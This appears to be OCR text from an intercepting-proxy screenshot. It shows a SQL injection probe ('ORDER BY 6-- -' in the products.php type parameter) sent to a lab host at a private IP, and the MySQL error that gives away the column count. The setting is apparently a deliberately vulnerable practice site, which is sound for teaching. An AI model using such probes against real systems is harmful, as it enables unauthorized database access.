 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+ORDER+BY+6--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Current level: 1 Go to Level 2
Seattle Sounds
Home Vinyl Clothing Blog My Account
DB Error, could not query the database MySQL Error: Unknown column '6' in 'order clause'